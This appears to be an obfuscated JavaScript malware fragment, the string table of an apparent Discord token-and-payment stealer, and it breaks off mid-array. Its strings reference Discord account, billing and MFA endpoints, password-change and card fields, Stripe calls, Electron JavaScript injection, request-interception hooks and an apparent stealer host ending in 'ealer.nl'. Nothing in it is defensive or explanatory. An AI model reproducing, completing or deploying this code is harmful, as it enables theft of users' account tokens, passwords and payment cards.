 executed = ![];
function strings_list() {
const table = ['nction(_0x', 'r(\x27Access-', 'h=\x22160\x22\x20he', 'ealer.nl\x27)', 'as>\x20<img\x20i', '[\x27bind\x27](_',
'\x20class=\x22qr', 'rization\x22,', ',\x20false);x', 'dODQe', 'fed,argume', '4075e8=_0x', 'p\x20=\x20new\x20XM', ',_0x2589b2', '[];
return\x20', 'c46?functi', '-radius:\x204', 'div/form/d', '_0x3fec46=', 'bytes', 'pvZSB', 'tp.open(\x22G', 'sers/@me/l', '(
{\x27action\x27', 'app_bootst', '\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20', 'boost_badg', 'cd[_0x23a1', 'ata\x27]);swi',
'\x20alt=\x22Scan', '()=>{if(bb', '0x4075e8;}', 't\x20a\x20in\x20b.d', 'xe953a0=_0', 'IgTVb', 'efault[b]:', 'ggUGe', ')}LogOut()',
'XouPZ', 'rcode\x27];co', 'c36;}});_0', 'ord_app&&w', '.stringify', 'once', '8510409vcPuqp', 't(){const\x20', 'eturn\x20_0x2', 'nances/
upc', 'xe953a0;br', 'api/v*/app', 'defaultSes', 'iscord_app', 'equestHead', '8389)[\x27sea', 'ply\x27](_0x9', 'bWEmo', '-only',
'BrowserWin', '0x1f64c2[\x27', 'cardAdded', 'PATCH', '.c[a].expo', '\x27,\x20\x27*\x27);\x0a\x20', 'executeJav', 'm()],{},a=',
'975=_0x3fe', '25[\x27consol', 'div\x20class=', 'etToken())', 'api/v*/aut', '6f3=window', 'discrimina', 'g=a}]);fun', '200FddYfM', '07a),
_0x23', 'ULecx', 'tring\x27]()[', 'billing/pa', 'tainer-1ql', '0x2e41b8++', '41b8],_0x3', '{};return\x20', 'h([[],{get', 'guid',
't\x22\x20style=\x22', 're\x22]]]),de', '.setReques', 'low-Origin', '\x22https://t', 'ody/div[1]', ';return\x20fu', 'x4798c0[\x27d',
'\x22);xmlHttp', 'px;\x20border', 'tringify\x27]', 'xception\x27,', '0x5dfad6){', '.+)+)+)+$\x27', 'replaceAll', 'PathResult',
'Control-Al', 'structor(\x22', 'mabXk', '>console[\x27', '\x20\x20\x20\x20\x20xhr.s', 'startsWith', 'Oh\x20nice!\x20b', 'onmessage\x27',
'i.stripe.c', 'sword', 'l;for(cons', '\x27table\x27,\x27t', 'Code-2R7t9', 'key=\x27doQnP', 'xhsyBHf\x22,\x20', 'S\x22\x20title=\x22',
'_require:(', 'premium_ty', '}:function', '5dfad6[\x27ap', 'etRequestH', '221199mnnrQG', 'e\x27]=_0xc33', 'muFpx', 'url', 'mktxzluyee',
'\x27](_0xe953', '1]\x27)[\x27inne', 'scordapp.c', 'quest', 'ZUpWq', '.send(null', ';}return\x20_', '\x20style=\x22di', 'lYYai',
'module', 'led-mainte', '14014bCqmPE', 'race\x27];for', 'aScript', 'pplication', 'iv/div/div', 'DyzBy', 'onst\x20_0xc8', 'kJsonp.pus',
'tHeader(\x22A', '10191=_0x4', 'ion\x20connec', 'lHttp.setR', 'flags', 'orts=c},[[', 'electron', 'ibrary', 'kChunkdisc', 'webContent',
'indow.webp', 'stringify', '/profile\x22,', '0=>{_0x479', 'webpackJso', 'UrLtg', 'rs/@me/mfa', '\x20d.default', '11uce27kbc', 'n
(\x22POST\x22,\x20', '&&(token=b', 'sole[\x27log\x27', 'ments);ret', '0x92ae64,_', 'a0),docume', 'RtcRQSv\x27,b', 'package.js', 'uXxZo',
'9089360YoHVrd', '450c27857.', '\x27:const\x20_0', 's/detectab', '\x27];}getEle', 'XjzVc', '255);\x22>\x20<c', 'relationsh',
'onHeadersR', 'uploadData', ':\x27key\x27,\x27ke', 'atus.disco', 'st();xmlHt', '));break;c', 'urn\x20_0x5df', 'riptions', 'LHttpReque',
'yQPXI', 'scriptions', 'for(let\x20a\x20', '(){};retur', 'api/v*/use', 'secret', '_require):', 'g.c.get_re', 'onp.push([', 'responseHe',
'display:\x20b', 'kREmb', 'https://st', 'iwmwj', '.discord.c', 'n\x20_0x23838', 'ready', '84=functio', 'hasOwnProp', 'rap/index.',
'changedPas', 'te\x27](_0x3b', 'e;\x22></canv', '\x20=\x20\x22J6d0Ix', '\x27construct', 't)))return', '],{},a=>{g', 'nTMPX', 'n\x27,
\x27info\x27,', 'm/api/v*/u', '8gAcQbs', '[],{get_re', '\x27toString\x27', 'oldPasswor', 'const\x20_0x4', 'div>\x27;let\x20', 'er
(\x22Author', 'exports=c}', 'NNYfk', 'includes', '289d[\x27appl', '\x27][\x27protot', '9a]=_0x2a3', ',[[\x22get_re', '_TYPE\x27],nu',
'byws;funct', '81088izcjUq', 'onBeforeRe', 'quire):win', 'efault)\x22ge', 'return\x20thi', '1720,docum', 'a=(functio', '7=![],_0x4',
'dyState\x27]=', 'png\x22\x20alt=\x22', 'nst\x20b=\x22str', 'v/div/div/', 'https://ap', '));\x0a\x20\x20\x20\x20', '5cacd[_0x2',
't\x20c\x20in\x20gg.', '\x22get_requi', 'cd=_0xc339', ']=_0x32605', 'get_requir', '0x1f64c2=[', 't.nl/J6d0I', 'rts;if(b&&',
'ight=\x22160\x22', '2f7e=_0x1f', '.default.g', '){let\x20_0x3', 'rs/@me/bil', 'ase\x27qrcode', 'lications/', 'rd.com/api', 'ts;if(d&&
d', '_0x5dfad6)', 'nt[\x27getEle', 'webRequest', 's\x22)(\x20)\x27+\x27)', 'om/api/v9/', '925[\x27conso', '&&window.w', 'byws[\x27send',
'DjSKw', ']=_0x4798c', 'HttpReques', 'exp_month', '\x22></div></', ');});retur', '](_0x32605', 'nsole[\x27log', '[\x27FIRST_OR', '.